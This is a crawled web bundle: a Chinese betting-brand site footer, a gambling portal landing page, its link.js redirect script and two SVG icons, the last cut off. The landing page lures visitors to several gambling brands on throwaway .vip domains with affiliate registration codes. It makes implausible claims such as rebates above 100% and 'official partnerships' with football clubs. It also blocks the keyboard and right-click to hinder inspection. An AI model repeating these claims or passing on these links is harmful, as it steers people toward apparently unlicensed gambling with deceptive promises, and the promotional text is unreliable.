data-sub-class="😒dlzr🤸dr" class="col-md-6 col-lg-5"><div data-body-class="🏢rmFRq🏒A" class="footer-widget-box about-us"><a href="https://www.gzciligu.com" data-panel-class="aueDGOsoH" class="footer-logo"><img src="https://www.gzciligu.com/upload/image/ha-ha-ti-yu-logo.webp" alt="&#x54c8;&#x54c8;&#x4f53;&#x80b2;&#x2e;&#x28;&#x48;&#x41;&#x48;&#x41;&#x42;&#x45;&#x54;&#x29;&#x5341;&#x5e74;&#x8fd0;&#x8425;&#x2c;&#x4fe1;&#x8a89;&#x65e0;&#x5fe7;" loading="lazy"></a><p data-tag-class="WjJVmmm0" class="mb-4"> &#x54c8;&#x54c8;&#x4f53;&#x80b2;&#x2e;&#x28;&#x48;&#x41;&#x48;&#x41;&#x42;&#x45;&#x54;&#x29;&#x5341;&#x5e74;&#x8fd0;&#x8425;&#x2c;&#x4fe1;&#x8a89;&#x65e0;&#x5fe7;&#x63d0;&#x4f9b;&#x5b98;&#x7f51;&#x3001;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x3001;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;&#x3001;&#x5e73;&#x53f0;&#x3001;&#x7f51;&#x5740;&#x3001;&#x7f51;&#x9875;&#x7248;&#x3001;&#x624b;&#x673a;&#x7248;&#x3001;&#x41;&#x50;&#x50;&#x4e0b;&#x8f7d;&#x4e8e;&#x4e00;&#x4f53;&#x7684;&#x73b0;&#x4ee3;&#x5316;&#x7efc;&#x5408;&#x4f01;&#x4e1a;&#x2c;&#x5c06;&#x79c9;&#x627f;&#x4ee5;&#x5ba2;&#x6237;&#x81f3;&#x4e0a;&#x7684;&#x5b97;&#x65e8;&#x2c;&#x81ea;&#x6210;&#x7acb;&#x4ee5;&#x6765;&#x2c;&#x6df1;&#x53d7;&#x5e7f;&#x5927;&#x7528;&#x6237;&#x4fe1;&#x8d56;&#x3002; </p><div data-theme-class="C🐝AIkI🐸qA" class="footer-newsletter"><h6>邮箱订阅</h6><div data-card-class="AUzMgys" class="subscribe-form"><form action="https://www.gzciligu.com"><div data-rand-class="963🚜NWur" class="form-group"><input type="email" data-type-class="wEbEeUge🛹" class="form-control" placeholder="邮箱地址"><button data-right-class="ROKU2N" class="theme-btn" type="submit"> Subscribe <i data-user-class="🫑MTh0XC🎾" class="far fa-paper-plane"></i></button></div></form></div></div></div></div><div data-size-class="ZkSkg🦆5iH" class="col-6 col-md-6 col-lg-2"><div data-pos-class="KCfl🚙PXN4qh" class="footer-widget-box list"><h4 data-cell-class="nVEEt🏀c🚆LP3o" class="footer-widget-title">导航</h4><ul data-color-class="AzZewpLsIb🐌" class="footer-list"><li><a href="https://www.gzciligu.com/about.html"><i data-root-class="WtYa0🏤Wmcp" class="far fa-arrow-right"></i>解读<strong>&#x54c8;&#x54c8;&#x4f53;&#x80b2;</strong></a></li><li><a href="https://www.gzciligu.com/cases.html"><i data-root-class="WtYa0🏤Wmcp" class="far fa-arrow-right"></i>产品展示 </a></li><li><a href="https://www.gzciligu.com/news.html"><i data-root-class="WtYa0🏤Wmcp" class="far fa-arrow-right"></i>公司动态 </a></li><li><a href="https://www.gzciligu.com/service.html"><i data-root-class="WtYa0🏤Wmcp" class="far fa-arrow-right"></i>集团服务 </a></li><li><a href="https://www.gzciligu.com/contact.html"><i data-root-class="WtYa0🏤Wmcp" class="far fa-arrow-right"></i>联系<strong>&#x54c8;&#x54c8;&#x5341;&#x5e74;&#x4f53;&#x80b2;</strong></a></li></ul></div></div><div data-id-class="cFKdgEWB" class="col-6 col-md-6 col-lg-2"><div data-page-class="UJKKF🦑X" class="footer-widget-box list"><h4 data-mode-class="k🍑KZz9hp" class="footer-widget-title">网站地图</h4><ul data-cell-class="🥊OP6mu😊9M" class="footer-list"><li><a href="https://www.gzciligu.com/sitemap.xml"><i data-sub-class="3JbdYhm" class="far fa-arrow-right"></i>SiteMap </a></li></ul></div></div><div data-row-class="4hc4L🦆BoF" class="col-md-6 col-lg-3"><div data-box-class="🥥kXQ8D🥺V" class="footer-widget-box"><h4 data-theme-class="6f🏋️edISAbLV🐸" class="footer-widget-title">找到我们</h4><ul data-view-class="🚛RupBrfocw🏋️z" class="footer-contact"><li><div data-head-class="🍕MPfY91😠R" class="icon"><i data-row-class="JTEW9z1⭐" class="far fa-location-dot"></i></div><div data-sub-class="JEblnf1Gj🚕f" class="content"><h6>地址</h6><p>西安曲江新区政通路曲江首座10811室</p></div></li><li><div data-sub-class="HZA4jTPk" class="icon"><i data-sub-class="zX6eP0" class="far fa-phone"></i></div><div data-page-class="e0C🤺jIAC" class="content"><h6>电话</h6><a href="tel:13388496535">+13388496535</a></div></li><li><div data-theme-class="a🛬eOuvW🍖Ma5" class="icon"><i data-item-class="SVbdWq9aGk" class="far fa-envelope"></i></div><div data-mode-class="Hkj😗24u😁" class="content"><h6>邮箱</h6><a href="mailto:specialinterest@qq.com"><span data-left-class="🥬2E9Fe5dD0" class="__cf_email__" >specialinterest@qq.com</span></a></div></li></ul></div></div></div></div></div></div><div data-top-class="Gmu8n4d🚲" class="container"><div data-form-class="CDKpDcn6a" class="copyright"><div data-user-class="yx2😒Y🎾Lj" class="row"><div data-top-class="u😎zf🍆hc0AAcJ" class="col-md-6 align-self-center"><p data-body-class="oKmkXAAU" class="copyright-text"> © 2026 - 版权所有 <a href="https://www.gzciligu.com">&#x54c8;&#x54c8;&#x4f53;&#x80b2;&#x2e;&#x28;&#x48;&#x41;&#x48;&#x41;&#x42;&#x45;&#x54;&#x29;&#x5341;&#x5e74;&#x8fd0;&#x8425;&#x2c;&#x4fe1;&#x8a89;&#x65e0;&#x5fe7;</a></p></div><div data-order-class="K4x🚕F🍍oe4sc" class="col-md-6 align-self-center"><ul data-foot-class="XJVNAKtg🥐" class="footer-social"><li><a href="https://www.gzciligu.com"><i data-sub-class="XADUcO" class="fab fa-facebook-f"></i></a></li><li><a href="https://www.gzciligu.com"><i data-app-class="rXmEUF" class="fab fa-x-twitter"></i></a></li><li><a href="https://www.gzciligu.com"><i data-step-class="🤥ziimte🛬w" class="fab fa-linkedin-in"></i></a></li><li><a href="https://www.gzciligu.com"><i data-size-class="FNngt8dz" class="fab fa-youtube"></i></a></li></ul></div></div></div></div></footer><a href="#" id="scroll-top"><i data-grid-class="VcY5hO" class="far fa-arrow-up"></i></a><script src="https://www.gzciligu.com/assets/js/owl.carousel.min.js"></script><script src="https://www.gzciligu.com/assets/js/wow.min.js"></script><script src="https://www.gzciligu.com/assets/js/main.js"></script><script> const observer = lozad('.lozad', { loaded: function(el) { if (!el.classList.contains('lozad')) { el.classList.add('lozad'); } el.style.filter = 'none'; el.style.opacity = '1'; const backgroundImage = el.getAttribute('data-bg-image'); if (backgroundImage) { el.style.backgroundImage = `url(${backgroundImage})`; } if (el.tagName.toLowerCase() === 'img') { } } }); observer.observe(); </script><!-- footer end --></body></html> 

--- FILE ---
content_type: text/html
request_url: https://bj.reeds8.top/timo/ty/
body_size: 2921
content:
<!DOCTYPE html>
<head>
    <meta charset="utf-8">
    <title>诸君好运 !</title>
    <meta content="诸君好运 !" name="description">
    <meta content="诸君好运 !" name="keywords">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no,viewport-fit=cover">
	<script type="text/javascript" src="/timo/ty/static/js/link.js"></script>
    <link href="static/css/main.css" rel="stylesheet">
    <link rel="shortcut icon" href="skin/static/images/xk.ico">
    <script type="text/javascript">
        document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");
        document.oncontextmenu = new Function("return false;");
    </script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dee2841ba3cbd98bcd92ed8c7ad4a9a3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</head>

<body ontouchstart="" style="">

    <div class="star-container star-container2">
        <div class=""></div>
        <div class="change"></div>
        <div class="meteor" style="left: 121px; top: 40px; animation-delay: 0s;"></div>
        <div class="meteor" style="left: 193.6px; top: 40px; animation-delay: 0.128999s;"></div>
        <div class="meteor" style="left: 266.2px; top: 40px; animation-delay: 4.17746s;"></div>
        <div class="meteor" style="left: 338.8px; top: 40px; animation-delay: 0.629544s;"></div>
        <div class="meteor" style="left: 411.4px; top: 40px; animation-delay: 0.852401s;"></div>
    </div>
    <div class="page home home2 zh">
        <div class="content-wrapper">
            <div class="home-top-entry">
                <div class="game-wrapper">
                    <div class="game-wrapper_agbox" onclick="clickFun('xingkong')" href="javascript:void(0)" rel="nofollow">
                        <div class="game-wrapper_ag game-wrapper_agbg">
                            <div class="game-wrapper_ag-join"> 
                                <p>亚博集团系列品牌</p> 
                                <h2 class="ag-font"><span style="color: #FFFFFF">星空体育</span></h2> 
                                <p> <span style="color: #FFFF66"><b> </b></span> <br> <span style="color: #FFFF66"><b> </b></span> </p> 

                               </div> 
                            <div class="game-wrapper_ag-list">
                                <ul>
                                    <li><i>·</i><span style="color: #f4f6ff"><strong>体育</strong></span></li> 
                                    <li><i>·</i><span style="color: #f4f6ff"><strong>电竞</strong></span></li> 
                                    <li><i>·</i><span style="color: #f4f6ff"><strong>真人</strong></span></li> 
                                    <li><i>·</i><span style="color: #f4f6ff"><strong>电子</strong></span></li>  
                                    <li><i>·</i><span style="color: #f4f6ff"><strong>捕鱼</strong></span></li>  
                                    <li><i>·</i><span style="color: #f4f6ff"><strong>棋牌</strong></span></li>   
                                </ul>
                            </div>
                            <button class="style1 bubbly-button" onclick="clickFun('xingkong')" href="javascript:void(0)" rel="nofollow">进入游戏<span class="icon iconfont">&nbsp; ➤</span></button>
                        </div>
                    </div>


                    <div class="ag-card1" onclick="clickFun('lejing')" href="javascript:void(0)" rel="nofollow">
                        <div class="ag-card-img ag-card-img_ag"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">乐竞体育</h5>
                            <ul>
                                <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
                            </ul>
                            <ul>
                                <li>滋国际米兰</li>
                                <li>亚洲官方合作伙伴</li>
                            </ul>
                            <p>注册登陆点击优惠领取28元 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ►</span>
                        </div>
                    </div>
                    
                    
                    <div class="ag-card1" onclick="clickFun('xingkong')" href="javascript:void(0)" rel="nofollow">
                        <div class="ag-card-img ag-card-img_evo"></div>
                        <div class="ag-card-content">
                            <h5>星空体育</h5>
                            <ul>
                                <li>最高返水<span style="color: #FFFF00">120%🔥</span></li>
                            </ul>
                            <ul>
                                <li>体育真人8连赢</li>
                                <li>夺金12888元</li>
                            </ul>
                            <p>首存≥100 彩金最高送18888 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ►</span>
                        </div>
                    </div>


					<div class="ag-card1" onclick="clickFun('mksports')" href="javascript:void(0)" rel="nofollow">
                        <div class="ag-card-img ag-card-img_mk"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">MK SPORTS(国际)</h5>
                            <ul>
                                <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
                            </ul>
                            <ul>
                                <li>恩波利</li>
                                <li>官方合作伙伴</li>
                            </ul>
                            <p>国际官方 多种货币 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ►</span>
                        </div>
                    </div>


					<div class="ag-card1" onclick="clickFun('leyu')" href="javascript:void(0)" rel="nofollow">
                        <div class="ag-card-img ag-card-img_leyu"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">乐鱼体育</h5>
                            <ul>
                                <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
                            </ul>
                            <ul>
                                <li>九游新手礼</li>
                                <li>最高可得2000元</li>
                            </ul>
                            <p>彩票幸运注单 最高可享8666元 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ►</span>
                        </div>
                    </div>
                    
                    
                    <div class="ag-card1" onclick="clickFun('kaiyun')" href="javascript:void(0)" rel="nofollow">
                        <div class="ag-card-img ag-card-img_ky"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">开云体育</h5>
                            <ul>
                                <li>最高返水<span style="color: #FFFF00">120%🔥</span></li>
                            </ul>
                            <ul>
                                <li>国际米兰</li>
                                <li>亚洲官方合作伙伴</li>
                            </ul>
                            <p>注册登陆点击优惠领取28元 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ►</span>
                        </div>
                    </div>
                    
                    
                    <div class="ag-card1" onclick="clickFun('milan')" href="javascript:void(0)" rel="nofollow">
                        <div class="ag-card-img ag-card-img_milan"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">米兰体育</h5>
                            <ul>
                                <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
                            </ul>
                            <ul>
                                <li>欧洲杯预赛</li>
                                <li>日享返利38888</li>
                            </ul>
                            <p>ebay存款 即享3888元现金 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ►</span>
                        </div>
                    </div>

                    <div class="ag-card1" onclick="clickFun('jiuyou')" href="javascript:void(0)" rel="nofollow">
                        <div class="ag-card-img ag-card-img_yx"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">九游娱乐</h5>
                            <ul>
                                <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
                            </ul>
                            <ul>
                                 <li>体育真人8连赢</li>
                                <li>夺金12888元</li>
                            </ul>
                            <p>首存≥100 彩金最高送18888 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ►</span>
                        </div>
                    </div>


                    <div class="ag-card1" onclick="clickFun('ayx')" href="javascript:void(0)" rel="nofollow">
                        <div class="ag-card-img ag-card-img_ayx1"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">爱游戏</h5>
                            <ul>
                                <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
                            </ul>
                            <ul>
                                <li>恩波利</li>
                                <li>官方合作伙伴</li>
                            </ul>
                            <p>国际官方 多种货币 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ►</span>
                        </div>
                    </div>
                   
                   
                    <div class="ag-card1" onclick="clickFun('huatihui')" href="javascript:void(0)" rel="nofollow">
                        <div class="ag-card-img ag-card-img_hth"></div>
                        <div class="ag-card-content">
                            <h5 class="ag-font1">华体会体育</h5>
                            <ul>
                                <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
                            </ul>
                            <ul>
                                <li>皇家马德里</li>
                                <li>官方合作伙伴</li>
                            </ul>
                            <p>国际官方 多种货币 点击进入</p>
                        </div>
                        <div class="ag-card-arrow">
                            <span class="icon iconfont"> ►</span>
                        </div>
                    </div>


                </div>
                
            </div>
            <div class="home_page">
                <section>
                    <div class="sports-and-lottery">
                        <div class="home_sports_game" id="sports">
                            <div class="home_sports_game-content">


                                <div class="game_item_3 game_item top_game_left" onclick="clickFun('ljApp')" href="javascript:void(0)" rel="nofollow">
                                    <img class="img-right" src="static/picture/zhenren6.png" alt="">
                                    <div class="top_game_tit">
                                        <h5>乐竞体育 APP 下载</h5>
                                        <p style="color:#fff;">游戏中心，甄选业内各类游戏，</p>
                                        <p style="color:#fff;">玩法丰富多样。</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </div>


                                <div class="game_item_1 game_item top_game_left" onclick="clickFun('xkApp')" href="javascript:void(0)" rel="nofollow">
                                    <img class="img-right" src="static/picture/messi.png" alt="">
                                    <div class="top_game_tit">
                                        <h5>星空体育 APP 下载</h5>
                                        <p style="color:#fff;">每日每场皆有奖</p>
                                        <p style="color:#fff;">豪华福利包，惊喜送不停</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </div>


                                <div class="game_item_5 game_item top_game_left" onclick="clickFun('mkApp')" href="javascript:void(0)" rel="nofollow">
                                    <img class="img-right" src="static/picture/ag-in.png" alt="">
                                    <div class="top_game_tit">
                                        <h5>MK SPORTS APP 下载</h5>
                                        <p style="color:#fff;">国际官方，最优质的体育赛事</p>
                                        <p style="color:#fff;">真人娱乐场以及几百款小游戏</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </div>

                                <div class="game_item_2 game_item top_game_left" onclick="clickFun('kyApp')" href="javascript:void(0)" rel="nofollow">
                                    <img class="img-right" src="static/picture/kai2yun.png" alt="">
                                    <div class="top_game_tit">
                                        <h5>开云体育 APP 下载</h5>
                                        <p style="color:#fff;">业内最高赔率，</p>
                                        <p style="color:#fff;">覆盖世界各地赛事。</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </div>

                                <div class="game_item_5 game_item top_game_left" onclick="clickFun('leyuApp')" href="javascript:void(0)" rel="nofollow">
                                    <img class="img-right" src="static/picture/zhenren6.png" alt="">
                                    <div class="top_game_tit">
                                        <h5>乐鱼体育 APP 下载</h5>
                                        <p style="color:#fff;">每日每场皆有奖</p>
                                        <p style="color:#fff;">豪华福利包，惊喜送不停</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </div>
                                
                               <div class="game_item_5 game_item top_game_left" onclick="clickFun('mlApp')" href="javascript:void(0)" rel="nofollow">
                                    <img class="img-right" src="static/picture/kai2yun.png" alt="">
                                    <div class="top_game_tit">
                                        <h5>米兰体育 APP 下载</h5>
                                        <p style="color:#fff;">游戏中心，甄选业内各类游戏，</p>
                                        <p style="color:#fff;">玩法丰富多样。</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </div>
                                
                                <div class="game_item_4 game_item top_game_left" onclick="clickFun('jyApp')" href="javascript:void(0)" rel="nofollow">
                                    <img class="img-right" src="static/picture/ag-qj.png" alt="">
                                    <div class="top_game_tit">
                                        <h5>九游娱乐 APP 下载</h5>
                                        <p style="color:#fff;">涵盖所有体育、电竞顶尖赛事</p>
                                        <p style="color:#fff;">真人娱乐、彩票及电子游艺捕鱼</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </div>


                                <div class="game_item_5 game_item top_game_left" onclick="clickFun('ayxApp')" href="javascript:void(0)" rel="nofollow">
                                    <img class="img-right" src="static/picture/ag-in.png" alt="">
                                    <div class="top_game_tit">
                                        <h5>爱游戏 APP 下载</h5>
                                        <p style="color:#fff;">国际官方，最优质的体育赛事</p>
                                        <p style="color:#fff;">真人娱乐场以及几百款小游戏</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </div>
                                
                                <div class="game_item_5 game_item top_game_left" onclick="clickFun('hthApp')" href="javascript:void(0)" rel="nofollow">
                                    <img class="img-right" src="static/picture/hth2.webp" alt="">
                                    <div class="top_game_tit">
                                        <h5>华体会 APP 下载</h5>
                                        <p style="color:#fff;">华体会新人成长计划</p>
                                        <p style="color:#fff;">每天彩金为您保驾护航</p>
                                    </div>
                                    <div class="buttons_box"></div>
                                </div>

							</div>

                            <div class="event-flex">

                                </div>
                            </div>
                        </div>
                    </section></div>
                
            </div>
        </div>
        <p style="
            display: block;
            font-size: 14px;
            text-align: center;
            color: #8b94a5;
            margin-top: 24px;
            margin-bottom: 16px;
            ">&#169;&#32;&#50;&#48;&#50;&#52;&#32;&#65;&#108;&#108;&#32;&#82;&#105;&#103;&#104;&#116;&#115;&#32;&#82;&#101;&#115;&#101;&#114;&#118;&#101;&#100;&#46;&#32;&#68;&#101;&#115;&#105;&#103;&#110;&#101;&#100;&#32;&#98;&#121;&#32;&#26143;&#31354;</p>
<style>
           #fixedImage {
            position: fixed; 
            top: 60%; 
            right: 20px;
            transform: translateY(-50%);
            z-index: 999;
            width: 70px;
            height: auto;
            cursor: move;
        }
    </style>
	<style>
           #fixedImage2 {
            position: fixed; 
            top: 75%; 
            right: 20px;
            transform: translateY(-50%);
            z-index: 999;
			width: 70px;
			height: auto;
        }
    </style>
    <img onclick="clickFun('lejing')" id="fixedImage" src="static/picture/1.gif" height="100" width="100" alt="">
    <img onclick="clickFun('lejing')" id="fixedImage2" src="static/picture/2.gif" height="100" width="100" alt="">
</body>




--- FILE ---
content_type: application/javascript
request_url: https://bj.reeds8.top/timo/ty/static/js/link.js
body_size: 1074
content:
//     line = {
//     xk   : '/?agent_code=xingkong',
//     ky   : '/?agent_code=kaiyun',
//     by   : '/?agent_code=boyu',
//     mk   : '/?agent_code=jiuyou',
//     jy   : '/?agent_code=jiuyou',
//     ml   : '/?agent_code=milan',
//     ly   : '/?agent_code=leyu',
//     ayx   : '/?agent_code=ayx',


// }

var link = {
    // 开云
    kyH5    : 'https://www.c8teui.vip:9443/entry/register74302/?i_code=35274936', // + line.ky,
    kyPc    : 'https://www.d57gtz.vip:9077/register74302/?i_code=35274936', // + line.ky,
    kyApp   : 'https://www.d51i70.vip:9073/74302?i_code=35274936', // + line.ky,
    
    // 星空
    xkH5    : 'https://www.5w45gj.vip:6600/register/?agent_code=54949025', // + line.xk,
    xkPc    : 'https://www.2i8acm.vip:6677/register/?agent_code=54949025', // + line.xk,
    xkApp   : 'https://www.todbtl.vip:9979/?agent_code=54949025', // + line.xk,
    
    // 乐竞
    ljH5    : 'https://www.lejing2589.com:30479/entry/register/?i_code=4957831', // + line.by,
    ljPc    : 'https://www.lejing81.vip:30050/register/?i_code=4957831', // + line.by,
    ljApp   : 'https://www.lejing45.vip:30892/?i_code=4957831', // + line.by,
    
    // 久游
    jyH5    : 'https://www.59v5rw.vip:2701/entry/register/?i_code=92680708', // + line.jy,
    jyPc    : 'https://www.mn9z3t.vip:9033/register54016/?i_code=92680708', // // + line.jy,
    jyApp   : 'https://www.4pswcv.vip:6746/?i_code=92680708', // + line.jy,
    
    // MK
    mkH5    : 'https://www.o8amx3.vip:9977/entry/register98463/?i_code=92879725', // + line.mk,
    mkPc    : 'https://www.v1jmo3.vip:9965/register98463/?i_code=92879725', // // + line.mk,
    mkApp   : 'https://www.lrwx1g.vip:6443/98463?i_code=92879725', // + line.mk,

    // 米兰
    mlH5    : 'https://www.jvj8he.vip:8001/entry/register11447/?i_code=778476632', // + line.ml,
    mlPc    : 'https://www.vocgxc.vip:6002/register11447/?i_code=778476632', // // + line.ml,
    mlApp   : 'https://www.o0cw3x.vip:9153/99249?i_code=778476632', // + line.ml,
    
    // 乐鱼
    leyuH5  : 'https://www.1soe16.vip:9056/entry/register55661/?i_code=6671608', // + line.leyu,
    leyuPc  : 'https://www.v444f1.vip:3353/register55661/?i_code=6671608', // // + line.leyu,
    leyuApp : 'https://www.jhlr0e.vip:9001/55661?i_code=6671608', // + line.leyu,
    
    // 爱游戏
    ayxH5   : 'https://www.npd25h.vip:4697/entry/register81220/?i_code=5590155', // + line.ayx,
    ayxPc   : 'https://www.rfr1g6.vip:6022/register81220/?i_code=5590155', // // + line.ayx,
    ayxApp  : 'https://www.47pmbg.vip:9168/81220?i_code=5590155', // + line.ayx,

    // 华体会
    hthH5   : 'https://www.2544ld.vip:9103/entry/register58484/?i_code=5910357', // + line.ayx,
    hthPc   : 'https://www.eucp8n.vip:9024/register58484/?i_code=5910357', // // + line.ayx,
    hthApp  : 'https://www.3azlyd.vip:8826/14426?i_code=5910357', // + line.ayx,
}

function clickFun(key) {
    let u = navigator.userAgent;
    let Agents = ["Android", "iPhone", "webOS", "BlackBerry", "SymbianOS", "Windows Phone", "iPad", "iPod"];
    let flag = true;
    for (let i = 0; i < Agents.length; i++) {
        if (u.indexOf(Agents[i]) > 0) {
            flag = false;
            break;
        }
    }

    if (key === 'xingkong'){
        flag ? window.open(link['xkPc']) : window.open(link['xkH5'])
    }else if(key === 'kaiyun'){
        flag ? window.open(link['kyPc']) : window.open(link['kyH5'])
    }else if(key === 'lejing'){
        flag ? window.open(link['ljPc']) : window.open(link['ljH5'])
    }else if(key === 'mksports'){
        flag ? window.open(link['mkPc']) : window.open(link['mkH5'])
    }else if(key === 'jiuyou'){
        flag ? window.open(link['jyPc']) : window.open(link['jyH5'])
    }else if(key === 'milan'){
        flag ? window.open(link['mlPc']) : window.open(link['mlH5'])    
    }else if(key === 'leyu'){
        flag ? window.open(link['leyuPc']) : window.open(link['leyuH5'])    
    }else if(key === 'ayx'){
        flag ? window.open(link['ayxPc']) : window.open(link['ayxH5'])    
    }else if(key === 'huatihui'){
        flag ? window.open(link['hthPc']) : window.open(link['hthH5'])    
    }else{
        window.open(link[key])
    }
}



--- FILE ---
content_type: image/svg+xml
request_url: https://www.gzciligu.com/assets/img/icon/tax-planning.svg
body_size: 1039
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 64 64" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M15 13h2c.551 0 1 .448 1 1h2c0-1.654-1.346-3-3-3V9h-2v2c-1.654 0-3 1.346-3 3s1.346 3 3 3h2a1.001 1.001 0 0 1 0 2h-2c-.551 0-1-.448-1-1h-2c0 1.654 1.346 3 3 3v2h2v-2c1.654 0 3-1.346 3-3s-1.346-3-3-3h-2a1.001 1.001 0 0 1 0-2z" fill="#33b6ff" opacity="1" data-original="#000000" class=""></path><path d="M16 5C9.935 5 5 9.935 5 16s4.935 11 11 11 11-4.935 11-11S22.065 5 16 5zm0 20c-4.962 0-9-4.037-9-9s4.038-9 9-9 9 4.037 9 9-4.038 9-9 9z" fill="#33b6ff" opacity="1" data-original="#000000" class=""></path><path d="M61.553 13.658 52.236 9h-22.98C26.737 4.248 21.743 1 16 1 7.729 1 1 7.729 1 16s6.729 15 15 15c1.113 0 2.195-.131 3.24-.362a10.275 10.275 0 0 0 3.442 2.821l1.184.592A2.04 2.04 0 0 1 25 35.886c0 .851-.535 1.622-1.331 1.92C19.68 39.302 17 43.17 17 47.43V57c-2.206 0-4 1.794-4 4v2h38v-2c0-2.206-1.794-4-4-4v-9.57c0-4.26-2.68-8.128-6.669-9.624A2.06 2.06 0 0 1 39 35.886c0-.782.435-1.485 1.133-1.835l1.185-.592A10.22 10.22 0 0 0 47 24.266V23h5.236l9.317-4.658C62.445 17.895 63 16.998 63 16s-.555-1.895-1.447-2.342zM30.949 17H51v4H30.125a14.86 14.86 0 0 0 .824-4zM51 11v4H30.949a14.898 14.898 0 0 0-.824-4zM3 16C3 8.832 8.832 3 16 3s13 5.832 13 13-5.832 13-13 13S3 23.168 3 16zm46 45H15c0-1.103.897-2 2-2h30c1.103 0 2 .897 2 2zm-4-36.734a8.231 8.231 0 0 1-4.576 7.404l-1.186.592A4.032 4.032 0 0 0 37 35.886a4.07 4.07 0 0 0 2.629 3.793A8.318 8.318 0 0 1 45 47.43V57H19v-9.57a8.318 8.318 0 0 1 5.371-7.751A4.071 4.071 0 0 0 27 35.886a4.03 4.03 0 0 0-2.24-3.624l-1.184-.592a8.297 8.297 0 0 1-2.245-1.667A15.068 15.068 0 0 0 29.256 23H45zm15.658-7.713L53 20.382v-8.764l7.658 3.829a.616.616 0 0 1 0 1.106z" fill="#33b6ff" opacity="1" data-original="#000000" class=""></path><path d="M21 47h2v8h2v-8h2v-2h-6zM29 48v7h2v-3h2v3h2v-7c0-1.654-1.346-3-3-3s-3 1.346-3 3zm3-1c.551 0 1 .448 1 1v2h-2v-2c0-.552.449-1 1-1zM39 54.236l1-2 1 2V55h2v-1.236L41.118 50 43 46.236V45h-2v.764l-1 2-1-2V45h-2v1.236L38.882 50 37 53.764V55h2zM56 47.586V32h-2v15.586l-4.293-4.293-1.414 1.414L55 51.414l6.707-6.707-1.414-1.414zM54 28h2v2h-2zM54 24h2v2h-2zM14.293 39.707l1.414-1.414L9 31.586l-6.707 6.707 1.414 1.414L8 35.414V51h2V35.414zM8 57h2v2H8zM8 53h2v2H8z" fill="#33b6ff" opacity="1" data-original="#000000" class=""></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gzciligu.com/assets/img/icon/money.svg
body_size: 1461
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 60 60" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><g fill="#000" fill-rule="nonzero"><path d="M54.135 46.653a9.6 9.6 0 0 0 1.836-5.606A1 1 0 0 0 55.02 40a1.011 1.011 0 0 0-1.047.951 7.658 7.658 0 0 1-1.407 4.46C50.615 47.875 46.913 48 46.19 48a1 1 0 0 0 0 2c.884 0 5.421-.161 7.945-3.347zM34 34a1 1 0 0 0-2 0 4 4 0 0 0 4 4v1a1 1 0 0 0 2 0v-1a4 4 0 1 0 0-8v-4a2 2 0 0 1 2 2 1 1 0 0 0 2 0 4 4 0 0 0-4-4v-1a1 1 0 0 0-2 0v1a4 4 0 1 0 0 8v4a2 2 0 0 1-2-2zm0-6a2 2 0 0 1 2-2v4a2 2 0 0 1-2-2zm4 4a2 2 0 1 1 0 4z" fill="#33b6ff" opacity="1" data-original="#000000" class=""></path><path d="M59.164 33.771C56.7 23.3 51.222 17.233 47.266 14.064c4.961.374 6.558 2.438 6.605 2.5a1 1 0 0 0 1.656-1.121c-.072-.108-1.461-2.092-5.5-3A4.587 4.587 0 0 0 51.7 9a5.135 5.135 0 0 0-3.824-4.658c.088-.722.133-1.45.134-2.177A2 2 0 0 0 45.229.327c-.505.229-.974.53-1.392.893a2.578 2.578 0 0 1-1.87.78 2.581 2.581 0 0 1-1.867-.78 4.6 4.6 0 0 0-6.242 0 2.572 2.572 0 0 1-1.872.78 2.571 2.571 0 0 1-1.866-.78 5.722 5.722 0 0 0-1.388-.892 2 2 0 0 0-2.777 1.838c0 2.488.492 6.926 3.607 9.906A27.588 27.588 0 0 0 25 15.543V8c0-2.28-3.225-4-7.5-4S10 5.72 10 8v10.075C6.493 18.425 4 20 4 22v25.435C1.584 48.084 0 49.4 0 